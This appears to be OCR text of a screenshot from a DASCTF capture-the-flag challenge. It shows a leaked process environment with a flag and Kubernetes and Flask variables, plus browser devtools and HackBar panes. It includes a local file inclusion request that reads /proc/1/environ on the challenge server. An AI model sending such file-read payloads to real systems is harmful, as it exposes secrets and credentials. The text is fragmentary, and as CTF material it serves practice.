 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=out-
0DASFLAG=DASCTF{82941739020025574918976331844251}KUBERNETES_PORT=tcp://10.255.128.1:443KUBERNETES_PORT_443_TCP=tcp://10.255.128.1:443KUBE
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4PYTHON_SETUPTOOLS_VERSION=57.5.0PYT
pip/raw/0d8570dc44796f4369b652222cf176b3db6ac70e/public/get-
pip.pyPYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0d34e7af7ea1afc470ff0d746207FLASK_APP=app.pyFLASK_ENV=productionHOME=/h
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://5000.endpoint-06dd2ddf794245c398e48074317a8ed6.m.ins.cloud.dasctf.com:81/read?file=/proc/1/environ
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10